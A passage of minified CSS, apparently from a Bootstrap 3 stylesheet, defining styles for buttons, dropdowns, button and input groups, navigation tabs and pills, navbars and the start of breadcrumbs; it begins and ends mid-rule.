.radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}.form-horizontal .has-feedback .form-control-feedback{right:20px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu-right,.dropdown-menu.pull-right{left:auto;right:0}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.42857143;white-space:nowrap}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{font-size:12px;color:#777}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn>.btn+.btn{margin-left:-1px}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn,.nav>li,.nav>li>a,.navbar{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.nav>li,.nav>li>a{display:block}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.nav>li.disabled>a,.navbar-default .navbar-brand{color:#777}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{overflow-x:visible;padding-right:20px;padding-left:20px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-20px;margin-left:-20px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 20px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-20px}}.navbar-toggle{position:relative;float:right;margin-right:20px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -20px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-info,.progress-striped .progress-bar-success,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 20px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -20px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-text{float:left;margin-left:20px;margin-right:20px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-20px}.navbar-right~.navbar-right{margin-right:0}}.btn .badge,.btn .label{top:-1px;position:relative}.breadcrumb>li,.pagination{display:inline-block}.badge,.label{vertical-align:baseline;white-space:nowrap;text-align:center}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{content:"/\00a0";padding:0 